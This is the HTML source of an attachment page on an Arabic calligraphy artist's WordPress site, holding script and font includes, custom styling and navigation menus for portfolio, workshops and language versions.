<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=1752811063" id="spacexchimp_p005-bootstrap-tooltip-js-js" defer></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5fe4452ccd726a00126ec666" id="googleanalytics-platform-sharethis-js" defer></script>
<link rel="https://api.w.org/" href="https://www.thearabiccalligraphy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thearabiccalligraphy.com/wp-json/wp/v2/media/2734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thearabiccalligraphy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.thearabiccalligraphy.com/?p=2734' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thearabiccalligraphy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thearabiccalligraphy.com%2Fservices_jewelry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thearabiccalligraphy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thearabiccalligraphy.com%2Fservices_jewelry%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.classic.wow.fadeInDown.animated {
 font-size: 80px;
}
.classic.wow.fadeInUp.animated {
 font-size: 80px;
}
.wow.fadeInUp.animated {
 font-size: 16px;
}
.wow.fadeInDown.animated {
 font-size: 16px;
}
#meta-2 {
 display:none;
}
.pager {
 display:none;
}
.breadcrumbs {
 margin-bottom: -2000px;
}
.tag_line_title {
 margin-top: -60px;
}
h2.normal-font {
    font-family: Kanit;
    font-size: 16px;
    font-weight: 200;
    letter-spacing: 0.03em;
    line-height: 1.7;
    text-transform: none;
    color: #555;
	  margin-bottom: 0px;
}
h2.custom-font {
    font-family: Kanit !important;
    font-size: 18px !important;
    font-weight: 300 !important;
}
p.normal-heading {
    font-family: Kanit;
    font-size: 24px;
    font-weight: 300;
    letter-spacing: 0.18em;
    line-height: 1.5;
    text-transform: uppercase;
   }
@media only screen and (max-width: 767px) {
	div#services .vc_col-sm-1\/5 {
    width: 33%;
    float: left;
}
	div#projects-sec {
    padding-top: 0px !important;
    padding-bottom: 30px !important;
}
	div#projects-sec .wpb_column.vc_column_container.vc_col-sm-3 figure.wpb_wrapper.vc_figure {
    max-width: 50%;
}
	div#projects-sec .wpb_column.vc_column_container.vc_col-sm-3 {
    width: 50%;
    float: left;
}
	div#services .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1488872875960, div#projects-sec .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1488872875960 {
    margin-top: 10px !important;
}
	div#services .vc_col-sm-1\/5 .wpb_single_image figure.wpb_wrapper {
    max-width: 60px;
}
	div#services .vc_col-sm-1\/5 .wpb_single_image.wpb_content_element {
    margin-bottom: 10px;
}
	div#projects-sec .wpb_text_column.wpb_content_element {
    margin-bottom: 0;
}
	div#about, div#exhibitions, div#services, div#news-sec, div#reviews-sec, div#contact {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
	div#exhibitions .vc_column-inner.vc_custom_1582059043493 {
    padding-top: 0px !important;
}
div#exhibitions .text-right.slider-top.wpb_column {
    margin-top: 10px;
}
	div#news-sec .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1479806910461 {
    padding-top: 0px !important;
}
}
		</style>
		<style id="kirki-inline-styles">body{font-family:Kanit;font-size:16px;font-weight:200;letter-spacing:0.03em;line-height:1.7;text-transform:none;color:#555;}h1{font-family:Kanit;font-size:36px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h2{font-family:Kanit;font-size:30px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h3{font-family:Kanit;font-size:24px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h4{font-family:Kanit;font-size:18px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h5{font-family:Kanit;font-size:14px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}h6{font-family:Kanit;font-size:12px;font-weight:300;letter-spacing:0.18em;line-height:1.5;text-transform:uppercase;}.signature_vc, blockquote cite a, .classic{font-family:Great Vibes;font-size:30px;font-weight:400;letter-spacing:0.02em;line-height:1.5;text-transform:capitalize;}/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XIiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XBiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XJiaQ6DQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XKiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XLiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XFiaQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr5aOhWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWzVaF5NQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWoVaF5NQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWpVaF5NQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Kanit';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/kanit/nKKU-Go6G5tXcr4-ORWnVaE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XIiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XBiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XJiaQ6DQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XKiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XLiaQ6DQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.thearabiccalligraphy.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XFiaQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body id="page-top" class="attachment wp-singular attachment-template-default single single-attachment postid-2734 attachmentid-2734 attachment-jpeg wp-theme-pheromone wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    
  <a href="#top" class="scroll-top scroll-top-hidden"><i class="fa fa-angle-up"></i></a>
  <div class="wrapper">
    <div class="header">
        <nav class="navbar navbar-wrap navbar-custom navbar-fixed-top menu-wrap">
    <div class="container full">
        <div class="row">
          <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6">
              <div class="logo">
                <a href="https://www.thearabiccalligraphy.com/" title="Arabic Calligraphy &#8211; Hicham Chajai"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 30px" class="logowhite" alt="Services_Jewelry" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" ><noscript><img src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" style="height: 30px" class="logowhite" alt="Services_Jewelry" ></noscript>
                  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="height: 30px" class="logodark" alt="Services_Jewelry" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2021/01/cropped-logo-1-32x32-1.jpg" ><noscript><img src="https://www.thearabiccalligraphy.com/wp-content/uploads/2021/01/cropped-logo-1-32x32-1.jpg" style="height: 30px" class="logodark" alt="Services_Jewelry" ></noscript>
                </a>
              </div>
          </div>
          <div class="col-lg-9 col-md-8 col-sm-6 col-xs-6 pull-right">
           
            <div class="menu-center">
              <div class="menu-responsive desktop">
                <div class="collapse navbar-collapse navbar-main-collapse pull-left responsive-menu">
                        <ul id="menu-menu-main" class="nav navbar-nav"><li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217"><a href="https://www.thearabiccalligraphy.com/">Home</a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2254"><a href="https://www.thearabiccalligraphy.com/#about">About</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.thearabiccalligraphy.com/services">Services</a></li>
<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2260"><a href="https://www.thearabiccalligraphy.com/portfolio/">Portfolio</a>
<ul class="dropdown-menu">
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://www.thearabiccalligraphy.com/portfolio-artwork/">Artwork</a></li>
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.thearabiccalligraphy.com/portfolio-arabic-tattoo/">Arabic Tattoo</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.thearabiccalligraphy.com/portfolio-logo-design/">Logo Design</a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://www.thearabiccalligraphy.com/portfolio-jewelry/">Jewelry</a></li>
</ul>
</li>
<li id="menu-item-2256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2256"><a href="https://www.thearabiccalligraphy.com/">Events</a>
<ul class="dropdown-menu">
	<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.thearabiccalligraphy.com/workshops/">Workshops</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.thearabiccalligraphy.com/events-exhibitions/">Exhibitions</a></li>
</ul>
</li>
<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://www.thearabiccalligraphy.com/blog/">Blog</a></li>
<li id="menu-item-2258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2258"><a href="https://www.thearabiccalligraphy.com/#contact">Contacts</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2510"><a href="https://www.thearabiccalligraphy.com/">EN</a>
<ul class="dropdown-menu">
	<li id="menu-item-2504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="http://www.caligrafia-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2027'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" /><noscript><img width="36" height="27" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">BR</span></a></li>
	<li id="menu-item-2508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508"><a href="http://www.lacaligrafiaarabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">SP</span></a></li>
	<li id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://www.calligraphie-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">FR</span></a></li>
</ul>
</li>
</ul> 
                </div>
              </div>
              <div class="menu-responsive mobile">
                <div class="burger_pheromone_normal_holder"><a href="#" class="nav-icon3" id="open-button"><span></span><span></span><span></span><span></span><span></span><span></span></a></div>
                  <div class="burger_pheromone_menu_overlay_normal">
                    <div class="burger_pheromone_menu_vertical">
                      <div class="menu-menu-main-container"><ul id="menu-menu-main-1" class="burger_pheromone_main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2217"><a href="https://www.thearabiccalligraphy.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2254"><a href="https://www.thearabiccalligraphy.com/#about">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.thearabiccalligraphy.com/services">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2260"><a href="https://www.thearabiccalligraphy.com/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://www.thearabiccalligraphy.com/portfolio-artwork/">Artwork</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://www.thearabiccalligraphy.com/portfolio-arabic-tattoo/">Arabic Tattoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.thearabiccalligraphy.com/portfolio-logo-design/">Logo Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://www.thearabiccalligraphy.com/portfolio-jewelry/">Jewelry</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2256"><a href="https://www.thearabiccalligraphy.com/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.thearabiccalligraphy.com/workshops/">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.thearabiccalligraphy.com/events-exhibitions/">Exhibitions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://www.thearabiccalligraphy.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2258"><a href="https://www.thearabiccalligraphy.com/#contact">Contacts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2510"><a href="https://www.thearabiccalligraphy.com/">EN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2504"><a href="http://www.caligrafia-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2027'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" /><noscript><img width="36" height="27" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.14-36x27.png" class="menu-image menu-image-title-below" alt="Screenshot" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">BR</span></a></li>
